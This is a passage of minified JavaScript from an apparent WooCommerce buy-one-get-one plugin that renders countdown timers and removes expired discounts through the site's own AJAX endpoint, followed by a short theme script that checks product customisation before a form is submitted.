Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r,a,l=i(e);if(t){var o=i(this).constructor;n=Reflect.construct(l,arguments,o)}else n=l.apply(this,arguments);return r=this,!(a=n)||"object"!=typeof a&&"function"!=typeof a?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(r):a}}function c(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function f(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2,n=String(e);if(0===t)return n;var r,a=n.match(/(.*?)([0-9]+)(.*)/),l=a?a[1]:"",o=a?a[3]:"",i=a?a[2]:n,u=i.length>=t?i:((r=Array(t),function(e){if(Array.isArray(e))return c(e)}(r)||function(e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e))return Array.from(e)}(r)||function(e,t){if(e){if("string"==typeof e)return c(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?c(e,t):void 0}}(r)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()).map((function(){return"0"})).join("")+i).slice(-1*t);return"".concat(l).concat(u).concat(o)}var d={daysInHours:!1,zeroPadTime:2};function p(e,t){var n=e.days,r=e.hours,a=e.minutes,l=e.seconds,o=Object.assign(Object.assign({},d),t),i=o.daysInHours,u=o.zeroPadTime,s=o.zeroPadDays,c=void 0===s?u:s,p=Math.min(2,u),m=i?f(r+24*n,u):f(r,p);return{days:i?"":f(n,c),hours:m,minutes:f(a,p),seconds:f(l,p)}}var m=function(t){o(a,t);var n=s(a);function a(){var e;return r(this,a),(e=n.apply(this,arguments)).state={count:e.props.count||3},e.startCountdown=function(){e.interval=window.setInterval((function(){0==e.state.count-1?(e.stopCountdown(),e.props.onComplete&&e.props.onComplete()):e.setState((function(e){return{count:e.count-1}}))}),1e3)},e.stopCountdown=function(){clearInterval(e.interval)},e.addTime=function(t){e.stopCountdown(),e.setState((function(e){return{count:e.count+t}}),e.startCountdown)},e}return l(a,[{key:"componentDidMount",value:function(){this.startCountdown()}},{key:"componentWillUnmount",value:function(){clearInterval(this.interval)}},{key:"render",value:function(){return this.props.children?(0,e.cloneElement)(this.props.children,{count:this.state.count}):null}}]),a}(e.Component);m.propTypes={count:t.number,children:t.element,onComplete:t.func};var h=function(t){o(a,t);var n=s(a);function a(e){var t;if(r(this,a),(t=n.call(this,e)).mounted=!1,t.initialTimestamp=t.calcOffsetStartTimestamp(),t.offsetStartTimestamp=t.props.autoStart?0:t.initialTimestamp,t.offsetTime=0,t.legacyMode=!1,t.legacyCountdownRef=null,t.tick=function(){var e=t.calcTimeDelta(),n=e.completed&&!t.props.overtime?void 0:t.props.onTick;t.setTimeDeltaState(e,void 0,n)},t.setLegacyCountdownRef=function(e){t.legacyCountdownRef=e},t.start=function(){if(!t.isStarted()){var e=t.offsetStartTimestamp;t.offsetStartTimestamp=0,t.offsetTime+=e?t.calcOffsetStartTimestamp()-e:0;var n=t.calcTimeDelta();t.setTimeDeltaState(n,"STARTED",t.props.onStart),t.props.controlled||n.completed&&!t.props.overtime||(t.clearTimer(),t.interval=window.setInterval(t.tick,t.props.intervalDelay))}},t.pause=function(){t.isPaused()||(t.clearTimer(),t.offsetStartTimestamp=t.calcOffsetStartTimestamp(),t.setTimeDeltaState(t.state.timeDelta,"PAUSED",t.props.onPause))},t.stop=function(){t.isStopped()||(t.clearTimer(),t.offsetStartTimestamp=t.calcOffsetStartTimestamp(),t.offsetTime=t.offsetStartTimestamp-t.initialTimestamp,t.setTimeDeltaState(t.calcTimeDelta(),"STOPPED",t.props.onStop))},t.isStarted=function(){return t.isStatus("STARTED")},t.isPaused=function(){return t.isStatus("PAUSED")},t.isStopped=function(){return t.isStatus("STOPPED")},t.isCompleted=function(){return t.isStatus("COMPLETED")},e.date){var l=t.calcTimeDelta();t.state={timeDelta:l,status:l.completed?"COMPLETED":"STOPPED"}}else t.legacyMode=!0;return t}return l(a,[{key:"componentDidMount",value:function(){this.legacyMode||(this.mounted=!0,this.props.onMount&&this.props.onMount(this.calcTimeDelta()),this.props.autoStart&&this.start())}},{key:"componentDidUpdate",value:function(e){this.legacyMode||this.props.date!==e.date&&(this.initialTimestamp=this.calcOffsetStartTimestamp(),this.offsetStartTimestamp=this.initialTimestamp,this.offsetTime=0,this.setTimeDeltaState(this.calcTimeDelta()))}},{key:"componentWillUnmount",value:function(){this.legacyMode||(this.mounted=!1,this.clearTimer())}},{key:"calcTimeDelta",value:function(){var e=this.props,t=e.date,n=e.now,r=e.precision,a=e.controlled,l=e.overtime;return function(e){var t,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=n.now,a=void 0===r?Date.now:r,l=n.precision,o=void 0===l?0:l,i=n.controlled,u=n.offsetTime,s=void 0===u?0:u,c=n.overtime;t="string"==typeof e?new Date(e).getTime():e instanceof Date?e.getTime():e,i||(t+=s);var f=i?t:t-a(),d=Math.min(20,Math.max(0,o)),p=Math.round(1e3*parseFloat(((c?f:Math.max(0,f))/1e3).toFixed(d))),m=Math.abs(p)/1e3;return{total:p,days:Math.floor(m/86400),hours:Math.floor(m/3600%24),minutes:Math.floor(m/60%60),seconds:Math.floor(m%60),milliseconds:Number((m%1*1e3).toFixed()),completed:p<=0}}(t,{now:n,precision:r,controlled:a,offsetTime:this.offsetTime,overtime:l})}},{key:"calcOffsetStartTimestamp",value:function(){return Date.now()}},{key:"addTime",value:function(e){this.legacyCountdownRef.addTime(e)}},{key:"clearTimer",value:function(){window.clearInterval(this.interval)}},{key:"isStatus",value:function(e){return this.state.status===e}},{key:"setTimeDeltaState",value:function(e,t,n){var r=this;if(this.mounted){var a=e.completed&&!this.state.timeDelta.completed,l=e.completed&&"STARTED"===t;return a&&!this.props.overtime&&this.clearTimer(),this.setState((function(n){var a=t||n.status;return e.completed&&!r.props.overtime?a="COMPLETED":t||"COMPLETED"!==a||(a="STOPPED"),{timeDelta:e,status:a}}),(function(){n&&n(r.state.timeDelta),r.props.onComplete&&(a||l)&&r.props.onComplete(e,l)}))}}},{key:"getApi",value:function(){return this.api=this.api||{start:this.start,pause:this.pause,stop:this.stop,isStarted:this.isStarted,isPaused:this.isPaused,isStopped:this.isStopped,isCompleted:this.isCompleted}}},{key:"getRenderProps",value:function(){var e=this.props,t=e.daysInHours,n=e.zeroPadTime,r=e.zeroPadDays,a=this.state.timeDelta;return Object.assign(Object.assign({},a),{api:this.getApi(),props:this.props,formatted:p(a,{daysInHours:t,zeroPadTime:n,zeroPadDays:r})})}},{key:"render",value:function(){if(this.legacyMode){var t=this.props,n=t.count,r=t.children,a=t.onComplete;return(0,e.createElement)(m,{ref:this.setLegacyCountdownRef,count:n,onComplete:a},r)}var l=this.props,o=l.className,i=l.overtime,u=l.children,s=l.renderer,c=this.getRenderProps();if(s)return s(c);if(u&&this.state.timeDelta.completed&&!i)return(0,e.cloneElement)(u,{countdown:c});var f=c.formatted,d=f.days,p=f.hours,h=f.minutes,v=f.seconds;return(0,e.createElement)("span",{className:o},c.total<0?"-":"",d,d?":":"",p,":",h,":",v)}}]),a}(e.Component);h.defaultProps=Object.assign(Object.assign({},d),{controlled:!1,intervalDelay:1e3,precision:0,autoStart:!0}),h.propTypes={date:(0,t.oneOfType)([(0,t.instanceOf)(Date),t.string,t.number]),daysInHours:t.bool,zeroPadTime:t.number,zeroPadDays:t.number,controlled:t.bool,intervalDelay:t.number,precision:t.number,autoStart:t.bool,overtime:t.bool,className:t.string,children:t.element,renderer:t.func,now:t.func,onMount:t.func,onStart:t.func,onPause:t.func,onStop:t.func,onTick:t.func,onComplete:t.func};const v=h;function g(e){var t,n,r="";if("string"==typeof e||"number"==typeof e)r+=e;else if("object"==typeof e)if(Array.isArray(e))for(t=0;t<e.length;t++)e[t]&&(n=g(e[t]))&&(r&&(r+=" "),r+=n);else for(t in e)e[t]&&(r&&(r+=" "),r+=t);return r}const y=function(){for(var e,t,n=0,r="";n<arguments.length;)(e=arguments[n++])&&(t=g(e))&&(r&&(r+=" "),r+=t);return r};function b(){return(b=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function w(t){var n,r=t.current,a=t.next,l=t.className,o=t.ready,i=t.style,u=e.useState({current:r,next:a}),s=u[0],c=u[1],f=e.useState(!1),d=f[0],p=f[1];return e.useEffect((function(){if(!o)return c({current:r,next:a}),void p(!1);s.current!==r?(s.current===s.next&&c(b({},s,{next:a})),p(!0)):p(!1)}),[r,a]),e.createElement("div",{className:y("fcc__digit_block","_2EBbg",l),style:i,suppressHydrationWarning:!0},e.createElement("div",{className:"_SKh-V"},s.next),e.createElement("div",{className:"_106d2"},s.current),e.createElement("div",{className:y("_3luxx",(n={},n._2kgZC=d,n)),onTransitionEnd:function(){c({current:r,next:a}),p(!1)}},e.createElement("div",{className:y("_2v-d4","_1GZQ7")},s.current),e.createElement("div",{className:y("_2v-d4","_3AVXa")},s.next)))}function k(e){var t=new Date(e);return!isNaN(t.getTime())}function S(e,t){if(!k(e)||!k(t))throw Error("Invalid date");var n=new Date(t),r=new Date(e),a=Math.round((r.getTime()-n.getTime())/1e3);return a<0&&(a=0),{total:a,days:Math.floor(a/86400),hours:Math.floor(a/3600%24),minutes:Math.floor(a/60%60),seconds:Math.floor(a%60)}}function _(e){return("0".repeat(Math.max(0,2-String(e).length))+String(e)).split("")}function x(e){if(void 0!==e)return"string"==typeof e?e:e+"px"}var E=["to","daysInHours","now","className","style","children","onComplete","onTick","showLabels","showSeparators","labels","labelStyle","digitBlockStyle","separatorStyle","dividerStyle","duration","renderMap","hideOnComplete","stopOnHiddenVisibility","renderOnServer","spacing"],C=[!0,!0,!0,!0],T=["Days","Hours","Minutes","Seconds"];function P(t){var n,r=t.to,a=t.daysInHours,l=void 0!==a&&a,o=t.now,i=void 0===o?Date.now:o,u=t.className,s=t.style,c=t.children,f=t.onComplete,d=void 0===f?function(){}:f,p=t.onTick,m=void 0===p?function(){}:p,h=t.showLabels,v=void 0===h||h,g=t.showSeparators,k=void 0===g||g,P=t.labels,N=void 0===P?T:P,z=t.labelStyle,O=t.digitBlockStyle,D=t.separatorStyle,L=t.dividerStyle,M=t.duration,R=void 0===M?.7:M,I=t.renderMap,F=void 0===I?C:I,j=t.hideOnComplete,U=void 0===j||j,A=t.stopOnHiddenVisibility,H=void 0!==A&&A,$=t.renderOnServer,V=void 0!==$&&$,B=t.spacing,W=function(e,t){if(null==e)return{};var n,r,a={},l=Object.keys(e);for(r=0;r<l.length;r++)t.indexOf(n=l[r])>=0||(a[n]=e[n]);return a}(t,E),Q=e.useState((function(){return{timeDelta:S(0,i()),completed:!1}})),q=Q[0],K=Q[1],Y=(0,e.useState)(V),X=Y[0],G=Y[1],J=(0,e.useState)(!1),Z=J[0],ee=J[1],te=e.useRef(0);function ne(){window.clearInterval(te.current)}function re(){var e,t={timeDelta:e=S(r,i()),completed:0===e.total};K(t),m(t),t.completed&&(ne(),d()),X||G(!0),Z||window.setTimeout((function(){return ee(!0)}),900)}var ae=(0,e.useRef)(re);ae.current=re,(0,e.useEffect)((function(){var e=function(){};if(H){var t=function(){"visible"===document.visibilityState?(ae.current(),te.current=window.setInterval((function(){return ae.current()}),1e3)):ne()};t(),document.addEventListener("visibilitychange",t),e=function(){ne(),document.removeEventListener("visibilitychange",t)}}else ne(),ae.current(),te.current=window.setInterval((function(){return ae.current()}),1e3),e=function(){ne()};return e}),[r,H]);var le=(0,e.useMemo)((function(){return b({"--fcc-flip-duration":R+"s","--fcc-spacing":x(null==B?void 0:B.clock),"--fcc-digit-block-width":x(null==O?void 0:O.width),"--fcc-digit-block-height":x(null==O?void 0:O.height),"--fcc-digit-block-radius":x(null==O?void 0:O.borderRadius),"--fcc-digit-block-spacing":x(null==B?void 0:B.digitBlock),"--fcc-shadow":null==O?void 0:O.boxShadow,"--fcc-digit-font-size":x(null==O?void 0:O.fontSize),"--fcc-digit-color":null==O?void 0:O.color,"--fcc-label-font-size":x(null==z?void 0:z.fontSize),"--fcc-label-color":null==z?void 0:z.color,"--fcc-divider-color":null==L?void 0:L.color,"--fcc-divider-height":x(null==L?void 0:L.height),"--fcc-background":(null==O?void 0:O.background)||(null==O?void 0:O.backgroundColor),"--fcc-separator-size":x(null==D?void 0:D.size),"--fcc-separator-color":k?null==D?void 0:D.color:"transparent"},s)}),[s,O,z,R,L,D,k,B]),oe=e.useMemo((function(){if(O)return b({},O,{background:void 0,backgroundColor:void 0,width:void 0,height:void 0,boxShadow:void 0,fontSize:void 0,color:void 0,borderRadius:void 0})}),[O]),ie=e.useMemo((function(){var e=function(e,t){var n=Math.max(0,e.total-1),r={total:n,days:Math.floor(n/86400),hours:Math.floor(n/3600%24),minutes:Math.floor(n/60%60),seconds:Math.floor(n%60)};return{days:{current:_(t?0:e.days),next:_(t?0:r.days)},hours:{current:_(24*(t?e.days:0)+e.hours),next:_(24*(t?e.days:0)+r.hours)},minutes:{current:_(e.minutes),next:_(r.minutes)},seconds:{current:_(e.seconds),next:_(r.seconds)}}}(q.timeDelta,l),t=F.length>=4?F.slice(0,4):C;l&&(t[0]=!1);var n=N.length>=4?N.slice(0,4):T,r=Object.values(e),a=["day","hour","minute","second"];return t.map((function(e,t){return[e,a[t],r[t],n[t]]})).filter((function(e){return e[0]}))}),[F,q]);return null!=q&&q.completed&&U?e.createElement(e.Fragment,null,c):X?e.createElement("div",Object.assign({},W,{className:y("fcc","_qWTcH",(n={},n._1tbqx=v,n),u),style:le,"data-testid":"fcc-container"}),ie.map((function(t,n){var r=t[1],a=t[2];return t[0]?e.createElement(e.Fragment,{key:r},e.createElement("div",{className:"fcc__unit_time fcc__unit_time--"+r+" _3cpN7"},v&&e.createElement("div",{className:"fcc__label fcc__label--"+r+" _2aOn7",style:z},t[3]),a.current.map((function(t,n){return e.createElement(w,{key:n,current:t,next:a.next[n],style:oe,className:"fcc__digit_block--"+r,ready:Z})}))),n<ie.length-1&&e.createElement("div",{className:"fcc__separator _2hRXr"})):null}))):e.createElement(e.Fragment,null)}var N=n(848);const z=function({ruleId:e,setCountdown:t}){const n=bfw_countdown_timer_data.rules[e].timer_mode||"fixed_timer",r=bfw_countdown_timer_data.rules[e].placement||[],a=new Date,l=bfw_countdown_timer_data.rules[e].start_date||new Date,o=bfw_countdown_timer_data.rules[e].end_date||new Date,i=Number(bfw_countdown_timer_data.expiry)||0;let u=new Date(o),s=new Date(l);"dynamic_timer"===n&&(u=i>0?new Date(i):a);const c=bfw_countdown_timer_data.rules[e].timer_text_color||"";let f=bfw_countdown_timer_data.rules[e].active_timer_msg||"Hurry! Offer ends in {timer}",d=bfw_countdown_timer_data.rules[e].upcoming_timer_msg||"Offer starts in {timer}",p=[],m=!1;if(a<s?(d=d.replace("{title}",bfw_countdown_timer_data.rules[e].title||""),p=d.split("{timer}"),m=!0):(f=f.replace("{title}",bfw_countdown_timer_data.rules[e].title||""),p=f.split("{timer}")),"dynamic_timer"==n&&a>=u)return null;const h=async()=>{await g()&&(t(!1),setTimeout((()=>{jQuery("body").trigger("wc_update_cart"),jQuery("body").trigger("update_checkout")}),1e3))},g=async()=>{try{const t=await fetch(bfw_countdown_timer_data.ajax_url.toString().replace("%%endpoint%%","bfw_remove_discounts"),{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:new URLSearchParams({action:"bfw_remove_discounts",ruleId:e,nonce:bfw_countdown_timer_data.nonce})});return!!(await t.json()).success}catch(e){console.error("⚡ AJAX error:",e)}};return r.includes("Storewide")?(0,N.jsxs)(N.Fragment,{children:[(0,N.jsx)("span",{children:p[0]}),(0,N.jsx)(P,{to:m?s.getTime():u.getTime(),onComplete:h}),(0,N.jsx)("span",{children:p[1]})]}):(0,N.jsxs)(N.Fragment,{children:[(0,N.jsx)("span",{children:p[0]}),(0,N.jsx)(v,{date:m?s.getTime():u.getTime(),zeroPadTime:2,renderer:({days:e,hours:t,minutes:n,seconds:r,completed:a,props:l})=>{e>1&&(t+=24*e);const o=1===n?"Min":"Mins",i=1===t?"Hour":"Hours";return e>1?(0,N.jsx)(N.Fragment,{children:(0,N.jsxs)("span",{className:"timer-box",style:{border:`1px solid ${c}`},children:[t,":",n,":",r," ",t>0?i:o]})}):(0,N.jsx)(N.Fragment,{children:(0,N.jsxs)("span",{className:"timer-box",style:{border:`1px solid ${c}`},children:[60*t+n,":",r," ",o]})})},daysInHours:!0,onComplete:h}),(0,N.jsx)("span",{children:p[1]})]})};var O=n(338);function D({container:t,storeContainer:n}){const[r,a]=(0,e.useState)(!0);if((0,e.useEffect)((()=>{console.log("update")}),[r,a]),!r)return null;let l=null;const o=t?(0,O.H)(t):null;let i=[],u=!1,s=!1;n&&(l=(0,O.H)(n),i=JSON.parse(n.dataset.ruleIds||"[]")),0===i.length&&t&&(i=JSON.parse(t.dataset.ruleIds||"[]"),u="1"===t.dataset.cartBlock,s="1"===t.dataset.checkoutBlock);const c=bfw_countdown_timer_data.rules||{};for(const e of i){const t=bfw_countdown_timer_data.rules[e].timer_bg_color||"",n=bfw_countdown_timer_data.rules[e].timer_text_color||"",r=bfw_countdown_timer_data.rules[e].placement||[];if(l&&r.includes("Storewide"))return(0,N.jsx)("div",{className:"bogo-countdown-timer",style:{background:`${t}`,color:`${n}`},children:(0,N.jsx)(z,{ruleId:e,setCountdown:a})});if(o)return u&&!r.includes("Cart Page")||s&&!r.includes("Checkout Page")?null:(0,N.jsx)("div",{className:"bogo-countdown-timer",style:{background:`${t}`,color:`${n}`},children:(0,N.jsx)(z,{ruleId:e,setCountdown:a})})}if(0===i.length)for(const e in c){const t=new Date,n=c[e].start_date||new Date,r=c[e].upcoming_timer_msg||"",i=c[e].timer_bg_color||"",f=c[e].timer_text_color||"",d=c[e].show_countdown||!1,p=c[e].timer_mode||"fixed_timer";if(t<new Date(n)&&"fixed_timer"===p&&d&&r.length>0){const t=bfw_countdown_timer_data.rules[e].placement||[];return l&&t.includes("Storewide")?(0,N.jsx)("div",{className:"bogo-countdown-timer",style:{background:`${i}`,color:`${f}`},children:(0,N.jsx)(z,{ruleId:e,setCountdown:a})}):o?u&&!t.includes("Cart Page")||s&&!t.includes("Checkout Page")?null:(0,N.jsx)("div",{className:"bogo-countdown-timer",style:{background:`${i}`,color:`${f}`},children:(0,N.jsx)(z,{ruleId:e,setCountdown:a})}):void 0}}}function L(){const e=document.querySelector("#bfw-countdown-timer"),t=document.querySelector("#bfw-countdown-timer-storewide");t?(0,O.H)(t).render((0,N.jsx)(D,{container:e,storeContainer:t})):e&&(0,O.H)(e).render((0,N.jsx)(D,{container:e,storeContainer:t}))}window.addEventListener("DOMContentLoaded",L,!1),jQuery(document.body).on("added_to_cart",(function(e,t){if(t.bogo_rule_data&&document.querySelector("#bfw-countdown-timer-storewide")){const e=JSON.parse(t.bogo_rule_data),n=JSON.parse(t.bfw_cart_timer_expiry);n>0&&(bfw_countdown_timer_data.expiry=n),jQuery("#bfw-countdown-timer-storewide").attr("data-rule-ids",JSON.stringify(e)),L()}}))})()})();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://shopbkco.com/wp-content/themes/agentstore2/resources/scripts/script2.js
body_size: -444
content:
(function($) {
	$('.composite_form').submit(function(e) {
		$('[design-id]').each(function() {
			const projectId = $(this).attr('data-project-id');

			if (typeof projectId == 'undefined') {
				e.preventDefault();
				alert('Missing Project! Please click the "Customize" button on the product ' + $(this).parents('.summary_element').find('.content_product_title').text());
			}
		});
	});
})(jQuery);